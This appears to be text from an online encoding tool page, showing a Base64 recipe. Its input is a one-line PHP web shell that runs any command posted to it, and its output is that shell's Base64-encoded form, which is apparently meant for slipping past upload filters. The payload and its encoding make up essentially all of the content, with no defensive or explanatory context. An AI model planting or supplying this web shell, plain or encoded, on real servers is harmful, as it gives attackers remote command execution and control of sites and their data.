 com
Last build: 2 years ago - Version 10 is here! Read about the new features here
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
<?php system($_POST[1]);
ABC 24 1 0→24 (24 selected)
Output
PD9waHAgc3lzdGVtKCRfUE9TVFsxXSk7